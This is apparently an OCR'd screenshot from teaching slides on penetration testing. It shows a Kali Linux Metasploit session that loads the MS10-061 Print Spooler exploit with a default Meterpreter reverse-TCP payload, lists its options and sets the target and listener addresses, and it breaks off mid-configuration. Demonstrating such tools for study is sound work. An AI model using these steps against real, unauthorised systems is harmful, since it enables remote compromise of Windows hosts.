 testers, and sometimes malicious actors for legitimate and malicious purposes.
1 2 3 4
16:44
root@Kali: ~
File Actions Edit View Help
msf6 > search ms10-061
Matching Modules
# Name Disclosure Date Rank Check Description
0 exploit/windows/smb/ms10_061_spoolss 2010-09-14 excellent No MS10-061 Microsoft Print Spooler Serv
ice Impersonation Vulnerability
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/smb/ms10_061_spoolss
msf6 > use exploit/windows/smb/ms10_061_spoolss
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms10_061_spoolss) > options
Module options (exploit/windows/smb/ms10_061_spoolss):
Name Current Setting Required Description
PNAME no The printer share name to use on the target
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/b
asics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE spoolss no The named pipe for the spooler service
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
KALI LINUX
"the quieter you become, the more you are able to hear"
Exploit target:
Id Name
0 Windows Universal
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms10_061_spoolss) > set RHOST 192.168.0.100
RHOST => 192.168.0.100
msf6 exploit(windows/smb/ms10_061_spoolss) > options
Module options (exploit/windows/smb/ms10_061_spoolss):